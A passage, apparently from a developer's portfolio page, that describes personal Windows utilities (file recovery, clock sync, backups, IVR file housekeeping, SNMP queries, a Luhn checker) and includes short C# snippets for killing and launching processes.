from the contents of the WAV files in the aforementioned collection.
The individual WAV files can exhibit varying attributes.? For example, there is the sampling rate, one
channel or two channels, and sample size (8-bit, 16-bit).? You choose the sampling rate and the number
of channels in the output file.? WCX
takes care of the necessary conversions?.?
Sixteen-bit samples are standard in the WCX output file.? Insertion of transitional separators is
possible only when the output sampling rate is 44,100 samples per second, and
there are two channels. [WCX]
?The sample rate conversions are naively done without filtering.? Properly done, a low-pass digital filter is
applied to remove frequencies above half the sampling rate to eliminate
aliasing, which is audible in sampling rate conversions that are produced by
WCX.? If you really want to change the
sample rate, try SoX (Sound Exchange), open-source
software on SourceForge.? For example, to change from 44100 samples per
second (or whatever the metadata says it is) to 6000 samples per second, follow
this example:
?
sox? r6000 input.wav output.wav

TFC_File_Inspector came about after
a store employee destroyed a file system on an Apple Macintosh computer.? The remnants of the file system comprised
mainly file content without names or dates.?
So the task for the human is to give names to files that now sport
generic names.? Generic names are
sequential numbers.? These names have
zero mnemonic value. The aforementioned application allows the end user to
cycle through a set of generically-named files, view their contents, and give
them meaningful names.? One avoids the laborious
process of launching each file and renaming in the conventional manner.? Ancillary programs named
FILE_MATCHING_PROGRAM, FMP2, AND FMP3 assist in the effort to characterize the
situation that TFC_File_Inspector is meant to correct.? First, hashcodes
are developed from the content of each file on the recovery device.? Then, hashcodes are
developed from the content of each file on an Apple MacIntosh that contains an
old backup of many of the lost files.? We
discover that the recovery device contains many duplicated files.? Since our task is to give names to the files
on the recovery device, we can remove the duplicated files and reduce our
effort.? Then the hashcodes
for files on the recovery device are compared with hashcodes
for files on the Mac.? With this step we
identify further files that already have names and that are situated in a
reasonable directory.? These need not be
renamed.? Our effort is thus further
reduced.
1.? fmp
takes a directory and generates a flat file of hashcodes
(full tree).
2.? fmp2 takes two flat files
from fmp called P and G, searches P for identical
files in G, and reports them as CORRESPONDING.
3.? fmp3 takes
CORRESPONDING.TXT and deletes G files that exist in P.
It was discovered that certain older versions of Microsoft Office
products (e.g. Word and Excel) produce what are called Compound Documents.? These objects (files, actually) were
implemented as part of the Component Object Model (COM) effort.? A Compound Document is what is called a
Storage Object.? A Storage Object may
contain metadata that includes such juicy tidbits as Title, Author, and Last
Save Date. The TFC_File_Inspector effort includes
implementation of a program that extracts these metadata and changes generic
names to proper names using tidbits.? This
is great when all you got is file content after your file system gets corrupted.? The Compound Document was abandoned some
years ago in favor of coding the same document data in very, very complex XML.? The XML does not offer the same rich lode of
metadata.
IBMCHECK implements the Luhn Algorithm.? It allows you to enter a credit card number
and be informed whether it is valid.? You
can enter the number as it appears on your credit card, with spaces every four
digits, press a button, and the spaces disappear.? The number is copied to the Windows Clipboard
for pasting into a text box on some retailer?s website.? Retailer websites typically get upset when
you leave the spaces in place. [IBMCHECKCS]

Corrector
of Directory Dates
CORR is the Directory Date Corrector.?
Ideally, Windows would ensure the timestamp applied to every directory
would reflect the contents of each directory.?
The file inside a directory with the latest
last-date/time-of-modification would be honored to have its timestamp applied
to its enclosing directory or directories.?
So that is what CORR does.? Which
directories (now called Folders by marketing) get what timestamps is decided by
tournament rules.? CORR makes it possible
to inspect the folder contents of a folder and decide which folders need
further inspection because of recent updates to the files inside.? Notice that, in the latest release, you can
watch counters advance whilst files and then directories are processed.? [CORR]
As of October, 2020, there is a New! Improved! command line version
of the same application called CORR2.? It
has a better algorithm that makes sure no directory is omitted from processing.? Here is the syntax:
???? corr2
<name-of-directory>
You can run the application against any directory, not just the root
directory of a drive letter.


Keep
Clock Updated
KeepClockUpdated is a service that
ensures the system clock stays accurate, with checks done for accuracy every 5
minutes.? This entails a time source
query every 5 minutes.? In one commercial
deployment, at a radio station, KeepClockUpdated is
responsible for setting the clock on 24 different computers by comparing each
computer's clock with a local time source; one that obtains its very accurate
reading from GPS satellites. [This has changed because the GPS time source
permanently malfunctioned.? In place of
the GPS time source the service queries an Internet time source that obtains
its responses based on several other Internet time sources.] (The native
Windows time setting mechanism only checks the computer maybe once per day.? Its time source is a computer on the
Internet.)? All the magic depends on an understanding of the Network Time
Protocol (NTP) that communicates via UDP on port 123.? You can set the calendar and time-of-day to
an inaccurate value and wait until some multiple of five minutes past the hour
arrives on the clock.? From the time
source, KeepClockUpdated obtains the date and time
and compares them with the computer's own notion of date and time.? When the two are at variance, KeepClockUpdated changes the computer's clock and calendar
to match.? [KeepClockUpdated]
Pip is an application that plays a chime on the hour and a tick on the
half-hour to connote the passage of time.?
In conjunction with KeepClockUpdated, one can
be certain the auditory signals occur at precisely the right moment.? [PIP]
WINSVCFILCPY is service
app that runs 24/7.? Once a day, at 0300,
it copies key files from their usual staging area to a backup staging area.
This is done in order to mitigate the risk that the usual staging area, a
Microsoft software-based mirrored pair of HDDs, may become useless as a
Microsoft software-based RAID-5 cluster did in September 2013. You can change
the appointed time at which file copy commences by means of a named pipes
client. [WINSVCFILCPY]

FileLogger monitors file changes.? It displays them as they occur in real-time.? It keeps a running log of changes and can
copy the log to a file if you choose to do so. [FileLogger]
Password Generator generates random passwords.? They are, by default, a mixture of numerals,
upper- and lower-case letters.? You
specify the length you want up to 40 characters.? You can choose to have only upper-case or
only lower-case letters.? A
non-alphanumeric character can be randomly inserted if you choose to do so.? The generated password is put on the Windows
Clipboard for ease of placement in a textbox on a web page.? These passwords are hard for hackers to guess
and that makes them extraordinarily secure.?
The PRODKEY button causes Password Generator to create a Microsoft-style
Product Key.? [CSPASSGEN]
?

File Mover Service (FMS)
FMS is responsible for
copying TRV files in folders P1 through P9 from the production computer to the
backup computer.? This is in progress all
the time, with throttling imposed to limit impact on an Interactive Voice
Response application, except during the graveyard shift.? However, see note, below, regarding
limitations imposed by an Interactive Voice Response application.? A given file is copied under the condition
that the source file is newer than the destination file or when there is no
destination file.? For example, suppose \\DIALIN1\P1\1547.TRV is to be copied to \\DIALIN2\P1\1547.TRV .? It
follows that copying will occur only when \\DIALIN2\P1\1547.TRV does not already exist and when \\DIALIN2\P1\1547.TRV? time-of-last-write indicates that it is older
than \\DIALIN1\P1\1547.TRV .
You can change the
direction of copying with the application NamedPipesClient.? Simply connect, then type from-1-to-2 or
from-2-to-1 in the Send Message area of the dialog box and press the Send
button.? When you switch the phone lines
from DIALIN1 to DIALIN2 (or the reverse), you should remember to change the
direction of copying.? NamedPipesClient must be run with elevated privileges.
[MWE_FMS]

Individual Computer Housekeeping Service (ICHS)
ICHS is responsible for
performing three functions:
1.
Midnight
Movers
2.
Sunday Movers
3.
Richmond
Download
Midnight Movers happens
at 29 minutes past midnight every night.?
It prepares for the upcoming business day by clearing today?s stories
out of their today?s slots and moving them to yesterday?s slots.
Sunday Movers happens at
28 minutes past one o?clock on Sunday morning.? It prepares for the upcoming business week by
clearing files from their daily slots and putting them into a weekly backup
location.
Richmond Download
implements the File Transfer Protocol so as to acquire copies of files 1501.TRV
through 1505.TRV, which are voice files from the Richmond Times-Dispatch.? This download occurs daily at five minutes
past noon. [MWE_ICHS]
MIDNIGHT MOVERS
WASHINGTON
POST
Original P1??????????????? Daily Copy To?? New P5
1000.TRV-1099.TRV????????????????????????? 1000.TRV-1099.TRV
1100.TRV-1199.TRV????????????????????????? 1100.TRV-1199.TRV
1300.TRV-1399.TRV????????????????????????? 1300.TRV-1399.TRV
1500.TRV-1599.TRV????????????????????????? 1500.TRV-1599.TRV
1700.TRV-1799.TRV????????????????????????? 1700.TRV-1799.TRV
1800.TRV-1899.TRV????????????????????????? ?1800.TRV-1899.TRV
2000.TRV-2099.TRV????????? ??????????????? 2000.TRV-2099.TRV
2100.TRV-2110.TRV????????????????????????? 2100.TRV-2110.TRV
3600.TRV-3620.TRV????????????????????????? 3600.TRV-3620.TRV
3700.TRV-3720.TRV????????????????????????? 3700.TRV-3720.TRV
3900.TRV-3999.TRV????????????????????????? 3900.TRV-3999.TRV
4000.TRV-4099.TRV????????????????????????? 4000.TRV-4099.TRV
4100.TRV-4199.TRV????????????????????????? 4100.TRV-4199.TRV
4500.TRV-4599.TRV????????????????????????? 4500.TRV-4599.TRV
4700.TRV-4799.TRV????????????????????????? 4700.TRV-4799.TRV????
USA
TODAY
Original P6??????????????? Daily
Copy To?? New P6
1000.TRV-1099.TRV????????????????????????? 8400.TRV-8499.TRV
1100.TRV-1199.TRV????????????????????????? 8500.TRV-8599.TRV
3900.TRV-3999.TRV????????????????????????? 8600.TRV-8699.TRV
4000.TRV-4099.TRV????????????????????????? 8700.TRV-8799.TRV
4100.TRV-4199.TRV????????????????????????? 8800.TRV-8899.TRV
1300.TRV-1399.TRV????????????????????????? 8900.TRV-8999.TRV
1600.TRV-1699.TRV????????????????????????? 9000.TRV-9099.TRV
1900.TRV-1999.TRV????????????????????????? 9100.TRV-9199.TRV
1800.TRV-1899.TRV????????????????????????? 9200.TRV-9299.TRV
4500.TRV-4520.TRV????????????????????????? ?9300.TRV-9320.TRV
4600.TRV-4620.TRV????????????????????????? 9400.TRV-9420.TRV
4700.TRV-4720.TRV????????????????????????? 9500.TRV-9520.TRV
5100.TRV-5120.TRV????????????????????????? 9600.TRV-9620.TRV
5200.TRV-5220.TRV????????????????????????? 9700.TRV-9720.TRV
5300.TRV-5320.TRV????????????????????????? 9800.TRV-9820.TRV
SUNDAY MOVERS
Per the script that
formerly was launched on Sundays:
del from P1
4801-4899",
del from P1
9601-9699",
del from P1 9701-9799",
copy p1 2901-2999 to
p1 4801-4899",sb
copy p1 2501-2599 to
p1 9601-9699",sb
copy p1 2401-2499 to
p1 9701-9799",sb
move p1 2901-2999 to
p1 4801-4899",
move p1 2501-2599 to
p1 9601-9699",
move p1 2401-2499 to
p1 9701-9799",
The indicated files
are deleted from the P1 directory, copied from the P1 directory, or relocated
away from the P1 directory, in the indicated order.? The sb notation indicates that copying is
directed to the SundayBackup directory.
SNMP
This picture shows how it
is possible to query the Windows 2012 Operating System for its computer name
(cleverly labeled sysName) using the Simple Network
Management Protocol.? The bytes sent and
received under the protocol are anything but simple. But, never mind.? This program untangles the bytes into a
series of nested subordinate messages and picks out the system name which it
displays.? The request for sysName is encoded by something called an OID.? That?s the 1.3.6.1.2.1.1.5.0. that you see in
the picture.? Object Identifier?? The following is referenced without
permission from http://kb.paessler.com/en/topic/653-how-do-snmp-mibs-and-oids-work.
MIB stands for Management
Information Base and is a collection of information organized hierarchically.
These are accessed using a protocol such as SNMP. There are two types of MIBs:
scalar and tabular. Scalar objects define a single object instance whereas
tabular objects define multiple related object instances grouped in MIB tables.
OIDs or Object
Identifiers uniquely identify managed objects in a MIB hierarchy. This can be
depicted as a tree, the levels of which are assigned by different
organizations. Top level MIB object IDs (OIDs) belong to different standard
organizations. Vendors define private branches including managed objects for
their own products.
SNMP version 1 was the
initial development of the SNMP protocol. A description can be found in Request
for Comments (RFC) 1157 and it functions within the specification of the
Structure of Management Information (SMI). It operates over User Datagram Protocol
(UDP), Internet Protocol (IP), OSI Connectionless Network Services (CLNS),
AppleTalk Datagram Delivery Protocol (DDP), and Novell Internet Packet Exchange
(IPX). SNMP v1 is considered the de facto network management protocol in the
Internet community.
SNMP works on the basis
that network management systems send out a request and the managed devices
return a response. This is implemented using one of four operations: Get, GetNext, Set, and Trap. SNMP messages consist of a header
and a PDU (protocol data units). The headers consist of the SNMP version number
and the community name. The community name is used as a form of security in
SNMP. The PDU depends on the type of message that is being sent. The Get, GetNext, and Set, as well as the response PDU, consist of
PDU type, Request ID, Error status, Error index and Object/variable fields. The
Trap consists of Enterprise, Agent, Agent address, Generic trap type, Specific
trap code, Timestamp and Object/Value fields.
MIBs are a collection of
definitions which define the properties of the managed object within the device
to be managed (such as a router, switch, etc.) Each managed device keeps a
database of values for each of the definitions written in the MIB. As such, it
is not actually database but implementation dependent. Each vendor of SNMP
equipment has an exclusive section of the MIB tree structure under their
control.
In order for all of this
to be properly organized, all of the manageable features of all products (from
each vendor) are arranged in this tree. Each 'branch' of this tree has a number
and a name, and the complete path from the top of the tree down to the point of
interest forms the name of that point. This is the OID. Nodes near the top of
the tree are extremely general I nature. For example, to get to the Internet,
one has to reach to the fourth tier. As one moves further down, the names get
more and more specific, until one gets to the bottom, where each node
represents a particular feature on a specific device (or agent).

Simple
Backup/Restore
Simple Backup/Restore
makes a backup file from a collection of directories.? You choose which directories to back up by
specifying a root directory.? The default
root directory (when you do not specify one) is the root of Drive Letter.? The backup file ends with the filename
extension .SB.? Each backed up file is internally
associated with its name and its time of last modification, two other
timestamps, its length, and a cyclic redundancy check (CRC).? Data integrity is assured by a CRC, which is
applied on a per file basis.? Simple
Backup/Restore was developed in response to an incident where a commercial file
backup app failed when the computer, which it was backing up, failed
catastrophically. The partially readable backup file had to be recovered
through the purchase of additional commercially available software that was
capable of sifting through a complex, partially corrupted database.? The central concept of SystemBackup
is simplicity.? A partially completed
backup file remains readable.? All the
work completed up to the point of failure, if any, is fully recoverable without
resort to extraordinary means.? You have
the option to encrypt and/or compress the backup file.? Restoration of an encrypted and/or compressed
backup is automatic.? You do not have to
know whether the backup file is encrypted or compressed or not.? Extensive tooltips are provided.? Just hover the mouse cursor over the text
box, check box, or button that you want to know more about.? You can restore all the files from an .SB
file to a directory that you specify.?
During normal restoration the files are returned to their original
locations.? Files that already exist are
not normally overwritten.? They are
overwritten when the Overwrite button is pressed before the Restore button is
pressed AND the backup copy date and time is more recent than the existing
file. Tree Root is used during Backup to specify the directory that you want to
save.? When restoring an encrypted SB
file you must provide the key that was used during encryption.? The key is automatically generated, when not
already present, and can be found in the file C:\DirectoryForSystemBackup\encryptionParametersFile.txt.? You should take steps to preserve AND protect
this file separately for use during restoration.? During restoration of encrypted and/or
compressed files SystemBackup uses scratch
files.? By default, these files are on
the C drive.? When the C drive has
insufficient space, you should specify a different drive.? Put the drive letter in the textbox to the
right of the Clear button.
Example:? \Users\Public.?
Notice Tree Root does
not specify a drive letter.? The EditBar is used during Restore to change the incoming
filename from original locations to someplace else.
?
Example:?? #C:\Users\Public\#D:\SomePlaceElse\#.?
This assumes the
incoming files were saved from C:\Users\Public (a directory) and you want the
files to be restored to D:\SomePlaceElse (also a directory).??
You can save files
exclusively that end with the identical filename extension. Just fill the box
labeled Filename Ext. with the extension.?
For example, you can save exclusively all files whose filename extension
is ?.PST?.
When you call for
encryption of the backup file, the key, if it does not already exist, is saved
in this file:? C:\DirectoryForSystemBackup\encryptionParametersFile.txt.? You must save this file if you intend to
recover the files inside the backup.? And
the key must be found in the aforementioned txt file prior to restoration.??? [SystemBackup]

The Metropolitan Washington Ear, a radio reading service for the
blind, offers audio streaming via the Internet.?
They moved to their own, dedicated building and infrastructure in 2008.? Their website was not appropriately updated
to cater to different audio streaming software.?
MARK DANA ROCKMAN developed this page to allow listeners to hear the
audio stream.? That formerly was
impossible. [MWE_WEB_CLIENT_FOR_AUDIO]


Nutrients
to Foods (NTF)
Anybody
can look up the nutrients contained within foodstuffs.? But what if you know what nutrients you want
What foods should you eat to get those nutrients The answer is provided by NTF.
[NTF]

SHUTDOWN
There are two version of SHUTDOWN.?
Both of them work.? The second one
fully exercises the Windows API for logging off and for rebooting and powering
off the computer.? [SHUTDOWNCS]


This app is much handier than pointing and clicking around Windows?
own user interface for doing what SHUTDOWN does.? In some contexts there is no obvious way to
cause Windows to reboot.? The 2022
revision includes a combobox.? With the combobox
you can choose the hour at which you want the application to perform the
function.? When you do not specify an
hour then the operation happens immediately. [SHUTDOWNCS]
FileDump

Sometimes you just want to see exactly what a file contains.? [FILEDUMP]
MWE-DIAL-IN-CRASH-MONITOR

 ?
?
A computer that runs 24/7 is responsible for an IVR application.? The application maintains a large set of
files inside a directory structure.? There
are two kinds of file:? audio and
database.? Both kinds are possessed by
the IVR application in that they are to be instantaneously available to the IVR
application.? Interference from
applications outside the IVR application is dealt with severely:? the IVR application reboots the computer.? It deals with every anomaly this way.? There is no log entry documenting the fact
that the IVR application has decided to reboot the computer.? We just watch, in horror, as the machine
restarts.? It would be convenient for the
manager in charge of the IVR application to become cognizant of the situation
immediately upon its occurrence.? Enter
MWE-DIAL-IN-CRASH-MONITOR, which pings the computer and plays a tune in the
event of no response.
Numerous reboots over the years have been described as being due to
interference from applications that are outside the purview of the IVR
application.? Somebody? locked? the file.? That is to say, some application has opened
the file so it can be backed up for good and proper administrative reasons.
Other potential problems revolve around file metadata such as who owns the
file, whether the file is compressed, whether the file is read-only, whether
the file has other strange attributes like SYSTEM and HIDDEN.? Folklore tells us the IVR application is
quite strict as to what attributes a file may be blessed with.? These, we learn, are N (the attribute a file
gets when it has no other attributes) and A (the attribute a file gets when it
is ripe for being backed up).? All others
are forbidden.? When the IVR application
finds a tainted file, it reboots the computer.
Folklore isn?t necessarily an accurate reflection of reality.? In actual fact, the IVR application probably
reboots the computer only in the event of a file access conflict and for
reasons that have nothing whatever to do with the file system, its behavior and
contents.? [MWE-DIAL-IN-CRASH-MONITOR]

TRT32 FILE REPAIR aims to change file metadata to conform to the IVR
application?s strict attributes rules.? [MWE_TRT32_FILE_REPAIR]
UPLOADY
This ASP.NET application allows a web client to upload a file to the
ISP that hosts www.mdrsesco.biz, the website.? The interesting thing about this application
is its inability to spend the time or bandwidth on uploading large files.? Supposedly the problem is mitigated with
adjustments to parameters contained within Web.config,
a text file Microsoft?s web server, IIS, uses to make decisions about how a
round trip is to be handled.? Yeah, those
adjustments don?t do the trick.? However,
for small files, this? app? is quite
satisfactory.? FTP is the workaround for
large files.
<?xml version="1.0"?>
<configuration>
??????? <appSettings/>
??????? <connectionStrings/>
??????? <system.web>
??????????????? <httpRuntime maxRequestLength="409600"
executionTimeout="86399"/>
??????????????? <sessionState timeout="500100"/>
??????????????? <!--
? Set compilation debug="true" to
insert debugging
? symbols into the compiled page. Because
this
? affects performance, set this value to true
only
? during development.
? -->
??????????????? <compilation
debug="false" targetFramework="4.0">
??????????????? </compilation>
??????????????? <!--
? The <authentication> section enables
configuration
? of the security authentication mode used by
? ASP.NET to identify an incoming user.
? -->
??????????????? <authentication
mode="Windows"/>
??????????????? <!--
? The <customErrors>
section enables configuration
? of what to do if/when an unhandled error
occurs
? during the execution of a request.
Specifically,
? it enables developers to configure html
error pages
? to be displayed in place of a error stack trace.
? <customErrors
mode="RemoteOnly" defaultRedirect="GenericErrorPage.htm">
? <error statusCode="403"
redirect="NoAccess.htm" />
? <error statusCode="404"
redirect="FileNotFound.htm" />
? </customErrors>
? -->
??????????????? <pages
controlRenderingCompatibilityVersion="3.5" clientIDMode="AutoID"/></system.web>
??????? <!--
? The system.webServer
section is required for running ASP.NET AJAX under Internet
? Information Services 7.0.? It is not necessary for previous version of
IIS.
? -->
</configuration>

DMP
In a previous life, MARK DANA ROCKMAN worked on mainframes.? He created DMP for the Unisys (Sperry)
mainframe, which is now known as Unisys ClearPath but
previously was known as the Univac 1100/2200 Series.? DMP persists and Les Leist, with whom the
aforementioned Rockman once worked, has kindly decided to maintain it and
distribute it to those who want it.
http://cgibin.rcn.com/leistlc/cgi-bin/indexbld.pl
DMP 22R2F - Interactive, Multi-Functional Utility Processor .....[06
NOV 2013 (1405 KB) -- Downloads: 878]
DMP is a versatile program with numerous commands relating to system,
MCT, and directory information; and utility functions for files and tapes. This
version has been upgraded for the latest MCT, MFD, and Audit Trail structures.
*** Although DMP has commands that work with @COPY,G tapes, DMP does
not support the newer @COPY,G format with more than one track per block. There
is also limited LPF and LEPF support. See DMP/README. ***
-- Written by Mark Rockman. Enhanced by Les Leist.
(DOC no longer posted; obtain from download.)
How
to Kill a Process
Your application craves to terminate another process.? Here is how to do it.
namespace EditTechnology
{
? public class kill
? {
? public static bool WasteHim(String whomToWaste) // true indicates the process was found and kill was called
on it
? {
? string whomWeGonnaWaste = whomToWaste;
? System.Diagnostics.Process[]
localAll = System.Diagnostics.Process.GetProcesses();
? foreach (System.Diagnostics.Process p in localAll)
? {
? if (p.ProcessName.Equals(whomWeGonnaWaste))
? {
? p.Kill();
?? ?return true;
? }
? }
? return false;? // process by the specified name was NOT found
? }
? }
}
Notice that what is going on here is enumeration of all the processes
in the system.? One of those may have a
name that matches the argument.? It is
the one, if such exists, that gets the axe.
How
to Launch a Process
class Launch
? {
? public bool
Process(string nameOfFile)
? {
? System.Diagnostics.Process myProcess
= new System.Diagnostics.Process();
? try
? {
? // Get the path that stores user documents.
? string myProgramFilesPath =
?
Environment.GetFolderPath(System.Environment.SpecialFolder.System);
? myProcess.StartInfo.FileName = myProgramFilesPath
+ "\\NOTEPAD.EXE";
? myProcess.StartInfo.Arguments = nameOfFile;
?? ?myProcess.StartInfo.Verb
= "Open";
? myProcess.StartInfo.CreateNoWindow = true;
? myProcess.Start();
? }
? catch
? {
? return false;
? }
? return true;
?? ?}
? }
How
to Launch a Process and Gather Its STDOUT
This shows how to launch a console program (a
program that can be found among the directories that are listed in the PATH
environment variable of the logged-in user?s profile) and have its output sent
to a string variable.? The lines of
output are separated by carriage returns and/or line feeds.

How
to Determine If a File is Already Open in Another Process


How
to Disable the Dismiss Button
You
Know.? The X in the Rectangle in the
Upper Right of a Window
In a Windows Forms application it is possible to disable the dismiss
button.? You must override an
event-handling method of the form class and set a flag that tells the
powers-that-be that you find it utterly inconvenient to terminate the program
at this time.? Probably it would formally
be better if you coded a base.OnClosing() method
invocation for the case where bWorkerRunning is false.? But it seems that?s not really necessary.? Setting Cancel in eventargs
to true does the trick.

Interoperability:? Hooking Managed Code to Unmanaged Code
Managed code is produced by Visual Studio for consumption at runtime
by a Just-In-Time (JIT) compiler.? The
JIT Compiler transforms Intermediate Language (IL) to machine code and performs
runtime checks for type safeness and validity to ensure proper operation and
security.? IL is code written for a
machine that hasn?t been realized in hardware but is code that can readily be
transformed to machine code.? Code that
is written in languages such as C# and Visual Basic becomes IL before it
becomes machine code.
Interoperability (INTEROP) is the mechanism that enables the methods
in managed code to call the methods in unmanaged code.?
Unmanaged code is produced by Visual Studio for languages like C++.? This is direct-to-machine-code compiling.? The only validity checks are the ones that
are performed during compilation.? C++ programs
are ready to load and execute.? There is
no JIT compiling.? There is a variation
of C++ that can be compiled to IL and which uses the Common Language Runtime of
the .Net Framework, the same as C#.? Why
use unmanaged code It is because a C++ program is the place where you have
access to the entirety of the Win32 API.?
Many operating system features are virtually inaccessible from managed
code. There is no support in CLR, for example, that lets a programmer instruct
the operating system to reboot itself.? Named
pipes There is nothing in CLR for those.?
But Win32 and INTEROP provide the solution.? In the case of named pipes, there is no need
for a DLL.? INTEROP takes care of the
whole problem.
Consider the case where a Win32 method must be invoked in order to
complete the requirements of a C# application program.? The Windows API,
informally WinAPI, is Microsoft's core set of
application programming interfaces (APIs) available in the Microsoft Windows
operating systems. The name Windows API collectively refers to a number of
different platform implementations that are often referred to by their own
names (for example, Win32 API).
INTEROP entails marshaling of arguments and of a return value.? A programmer writes the Win32 method in C++,
compiles it into a Dynamic Link Library with a specific release of Visual
Studio, and chooses whether the DLL is targeted for a 32-bit or a 64-bit
environment.? Another programmer writes
C# code that calls the Win32 method.? In
C# the programmer must declare the external method and decorate the declaration
which names the containing DLL and its location in the file system.? When deploying the solution, the end user
must be provided with the C# executable (the .EXE file), the C++ dynamic link
library (the .DLL file), and instructions on which Visual C++ Redistributable
Library must be installed to make a home convivial to INTEROP and Win32
executable code.?
The made-up term bitness refers to machine
and operating system architecture: 32-bit or 64-bit.? The Intel 80386 and follow-on products are
32-bit platforms.? Advanced Micro Devices
invented what became the industry standard 64-bit architecture, well after
Intel?s introduction of its proprietary 64-bit Intel Itanium Architecture.? See http://en.wikipedia.org/wiki/IA-64. Intel
now also manufactures in accord with the Advanced Micro Devices? design.? When 64-bit is referenced, the architecture
that springs to mind is the AMD one, not the Intel one; although they persist
and co-exist.? Windows operating system
SKUs come in 32-bit and 64-bit flavors.? Either
of these can be installed on 64-bit hardware platforms.? On 32-bit hardware platforms only 32-bit
Windows can be installed.? Visual C++
Redistributable Library comes in 32-bit and 64-bit flavors.? (The 64-bit flavor can be used only on
computers that are running a 64-bit version of Windows.)? There are several
versions of Visual C++ Redistributable Library that are individually associated
with specific Visual Studio releases.? The
Visual Studio release is the one that is used to compile the unmanaged code.? Some combination of Visual Studio release,
Visual C++ Redistributable Library, 32-bit/64-bit compilation choice, hardware
platform bitness, and operating system bitness can be found that will support successful INTEROP
calls.
? catch (Exception emode)?
//? An attempt
was made to load a program with an incorrect format. (Exception from HRESULT:
0x8007000b)
?//? On January 20, 2015, it was discovered that the
ONLY problem was that the default 32-bit DLL was the "incorrect
format."? The system demands a 64-bit DLL.?
For the latest revisions to Windows Server (starting with Windows
Server 2012), the required runtime libraries are termed? features? of the operating system.? You should install runtime libraries via
Server Manager?s Install Feature function.
